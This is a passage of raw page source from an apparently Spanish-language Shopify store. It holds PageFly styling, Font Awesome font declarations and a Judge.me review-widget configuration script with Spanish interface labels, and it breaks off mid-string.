.pf-109_{padding-bottom:0;margin-bottom:0;padding-top:25px}.__pf.__pf_ZAyrDmlv .pf-115_{font-size:22px;margin-bottom:10px}.__pf.__pf_ZAyrDmlv .pf-117_{letter-spacing:0;line-height:20px}.__pf.__pf_ZAyrDmlv .pf-119_{line-height:20px}.__pf.__pf_ZAyrDmlv .pf-112_{color:#124168;font-size:14px;line-height:20px;margin-left:10px;margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-133_{font-size:16px;box-shadow:rgba(0,0,0,.25) 4px 4px 16px}.__pf.__pf_ZAyrDmlv .pf-132_{padding-right:1px}.__pf.__pf_ZAyrDmlv .pf-107_{background-size:contain;margin:20px 10px 0;padding-top:0;padding-bottom:0;background-attachment:fixed;background-image:none;border:3px dashed #124168}.__pf.__pf_ZAyrDmlv .pf-138_{text-align:center;font-size:17px;margin-right:15px;margin-left:15px}.__pf.__pf_ZAyrDmlv .pf-142_{font-size:30px;line-height:38px;margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-144_{font-size:14px;line-height:22px}.__pf.__pf_ZAyrDmlv .pf-141_{padding-left:50px;padding-right:50px;min-height:0;border-radius:10px;margin-bottom:28px}.__pf.__pf_ZAyrDmlv .pf-137_{padding-left:0;padding-right:0;text-align:center}.__pf.__pf_ZAyrDmlv .pf-136_{padding-bottom:0;border-radius:10px}.__pf.__pf_ZAyrDmlv .pf-182_,.__pf.__pf_ZAyrDmlv .pf-201_{min-height:0;border-bottom-right-radius:100px;border-top-left-radius:244px;border-bottom-left-radius:100px;display:flex}.__pf.__pf_ZAyrDmlv .rid-4f4c597e,.__pf.__pf_ZAyrDmlv .rid-85c47377{font-size:14px;font-weight:700}.__pf.__pf_ZAyrDmlv .rid-661d8891,.__pf.__pf_ZAyrDmlv .rid-7de5d550,.__pf.__pf_ZAyrDmlv .rid-b15412aa{margin-right:15px;margin-top:-40px;padding-top:0}.__pf.__pf_ZAyrDmlv .rid-1d889158,.__pf.__pf_ZAyrDmlv .rid-5412aa32,.__pf.__pf_ZAyrDmlv .rid-e5d550bc{margin-right:1px}.__pf.__pf_ZAyrDmlv .rid-12aa32df{padding-left:0;margin-left:4px}.__pf.__pf_ZAyrDmlv .rid-dfe86f5b{font-size:14px;font-weight:700;margin-right:8px;margin-left:-11px}.__pf.__pf_ZAyrDmlv .rid-5b661d88{margin-left:-23px}.__pf.__pf_ZAyrDmlv .pf-135_{padding-top:4px;margin-bottom:0;padding-bottom:7px}.__pf.__pf_ZAyrDmlv .pf-179_,.__pf.__pf_ZAyrDmlv .pf-290_{text-align:center;font-size:24px}.__pf.__pf_ZAyrDmlv .pf-177_{padding-bottom:0;padding-top:0;margin-top:-10px}.__pf.__pf_ZAyrDmlv .pf-183_{margin-bottom:0;width:1413px;height:auto;object-fit:cover;object-position:center top;aspect-ratio:unset;margin-top:-180px}.__pf.__pf_ZAyrDmlv .pf-195_,.__pf.__pf_ZAyrDmlv .pf-214_{height:auto;object-fit:cover;object-position:center center;aspect-ratio:unset}.__pf.__pf_ZAyrDmlv .pf-184_{font-size:16px;text-align:center;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-185_{flex-flow:row-reverse;justify-content:flex-end}.__pf.__pf_ZAyrDmlv .pf-188_,.__pf.__pf_ZAyrDmlv .pf-207_{background-color:#ffd731;color:#111213;box-shadow:rgba(0,0,0,.25) 4px 4px 16px;font-weight:700;font-size:16px;text-align:center}.__pf.__pf_ZAyrDmlv .pf-195_{padding:0 12px 12px;width:240px;margin:5px -1px -1px}.__pf.__pf_ZAyrDmlv .pf-182_{margin-top:0;margin-bottom:0;text-align:center;padding-bottom:0;align-items:center;flex-direction:column;justify-content:center;padding-left:30px;padding-right:30px}.__pf.__pf_ZAyrDmlv .pf-181_{display:flex;flex-direction:column;align-items:center;justify-content:center;padding-bottom:0;text-align:left;padding-top:0;margin-bottom:0;margin-top:60px}.__pf.__pf_ZAyrDmlv .pf-198_{font-size:17px;margin-bottom:10px;letter-spacing:-1px;line-height:20px}.__pf.__pf_ZAyrDmlv .pf-197_{padding-right:0;padding-left:0;margin-bottom:18px}.__pf.__pf_ZAyrDmlv .pf-202_{height:auto;margin-top:-134px;width:328px}.__pf.__pf_ZAyrDmlv .pf-203_{font-size:16px;text-align:center;margin-top:19px;margin-bottom:11px}.__pf.__pf_ZAyrDmlv .pf-204_{flex-direction:row-reverse;justify-content:flex-end}.__pf.__pf_ZAyrDmlv .pf-214_{padding:0 12px;width:240px;margin:2px -1px -1px}.__pf.__pf_ZAyrDmlv .pf-201_{margin-top:0;margin-bottom:-4px;text-align:center;padding-bottom:17px;align-items:center;flex-direction:column;justify-content:center;padding-left:30px;padding-right:30px}.__pf.__pf_ZAyrDmlv .pf-200_{display:flex;flex-direction:column;align-items:center;justify-content:center;padding-bottom:0;text-align:left;padding-top:0;margin-bottom:0}.__pf.__pf_ZAyrDmlv .rid-2988375a,.__pf.__pf_ZAyrDmlv .rid-7057d87c,.__pf.__pf_ZAyrDmlv .rid-f5aa6f73{color:#3f73cb;font-size:18px}.__pf.__pf_ZAyrDmlv .rid-375a5b28,.__pf.__pf_ZAyrDmlv .rid-6f730ab7,.__pf.__pf_ZAyrDmlv .rid-d87cf91b{font-size:12px;color:#124168;font-weight:700;font-family:Poppins;margin-top:0;line-height:12px;padding-top:5px}.__pf.__pf_ZAyrDmlv .rid-5a5b28b3,.__pf.__pf_ZAyrDmlv .rid-730ab729,.__pf.__pf_ZAyrDmlv .rid-7cf91bf5{text-align:center}.__pf.__pf_ZAyrDmlv .pf-217_{margin-top:-10px}.__pf.__pf_ZAyrDmlv .pf-215_{padding:0;margin-top:10px}.__pf.__pf_ZAyrDmlv .pf-176_{padding-top:2px;margin-bottom:0;padding-bottom:2px}.__pf.__pf_ZAyrDmlv .pf-246_{font-size:24px}.__pf.__pf_ZAyrDmlv .pf-248_ [data-pf-type="Accordion.Header"]{background-color:rgba(255,255,255,.22);font-size:14px}.__pf.__pf_ZAyrDmlv .pf-281_{font-size:20px}.__pf.__pf_ZAyrDmlv .pf-285_{font-size:14px;background-color:#124168;font-weight:700;margin-top:10px}.__pf.__pf_ZAyrDmlv .pf-243_{padding-top:14px}.__pf.__pf_ZAyrDmlv .pf-287_{padding-top:8px}.__pf.__pf_ZAyrDmlv .pf-186_{color:#f8e71c;font-size:28px}.__pf.__pf_ZAyrDmlv .pf-187_{color:#fff;font-size:16px}.__pf.__pf_ZAyrDmlv .pf-193_{border-radius:70px}.__pf.__pf_ZAyrDmlv .pf-205_{font-size:28px;color:#f8e71c;font-family:Poppins;font-weight:700;margin-bottom:5px}.__pf.__pf_ZAyrDmlv .pf-206_{color:#f0f0f0;padding-bottom:0;padding-top:10px}.__pf.__pf_ZAyrDmlv .pf-305_{color:#124168}}@font-face{font-family:FontAwesome;src:url('https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa.eot?v=4.7.0');src:url('https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa.woff2?v=4.7.0') format('woff2'),url('https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa.woff?v=4.7.0') format('woff'),url('https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa.ttf?v=4.7.0') format('truetype'),url('https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal;font-display:swap}.pfaV4{font:14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.pfaV4-shopping-cart:before{content:"\f07a"}.sr-only-focusable:active{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-lock:before{content:"\f023"}.pfa-truck:before{content:"\f0d1"}.pfa-chevron-right:before{content:"\f054"}.pfa-handshake-simple:before{content:"\f4c6"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style><!-- PageFly Header Render ends --><!-- BEGIN app block: shopify://apps/seguno-popups/blocks/popup-app-embed/f53bd66f-9a20-4ce2-ae2e-ccbd0148bd4b --><meta property="seguno:shop-id" content="73061105951" />


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#38B6FF","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#38B6FF","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#38B6FF","verified_badge_text":"Verificado","verified_badge_bg_color":"#38B6FF","verified_badge_text_color":"#000000","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#38B6FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta 